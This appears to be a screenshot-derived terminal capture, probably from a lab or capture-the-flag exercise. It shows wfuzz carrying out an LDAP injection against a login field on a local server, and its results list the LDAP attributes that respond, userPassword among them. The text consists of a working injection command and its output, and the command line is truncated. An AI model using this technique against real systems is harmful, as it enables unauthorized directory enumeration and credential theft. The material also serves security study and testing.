 ❯ wfuzz -c --hh=439 -w /usr/share/seclists/Fuzzing/LDAP-openldap-attributes.txt -d 'user_id=admin)(FUZZ=
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openss
tion for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://localhost:8888/
Total requests: 1342
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000149:   301        0 L      0 W        0 Ch        "createTimestamp"
000000121:   301        0 L      0 W        0 Ch        "cn"
000000184:   301        0 L      0 W        0 Ch        "description"
000000154:   301        0 L      0 W        0 Ch        "creatorsName"
000000263:   301        0 L      0 W        0 Ch        "entryUUID"
000000261:   301        0 L      0 W        0 Ch        "entryDN"
000000327:   301        0 L      0 W        0 Ch        "hasSubordinates"
000000483:   301        0 L      0 W        0 Ch        "modifyTimestamp"
000000482:   301        0 L      0 W        0 Ch        "modifiersName"
000000765:   301        0 L      0 W        0 Ch        "name"
000000806:   301        0 L      0 W        0 Ch        "objectClass"
000001245:   301        0 L      0 W        0 Ch        "subschemaSubentry"
000001242:   301        0 L      0 W        0 Ch        "structuralObjectClass"
000001310:   301        0 L      0 W        0 Ch        "userPassword"
Total time: 0
Processed Requests: 1342
Filtered Requests: 1328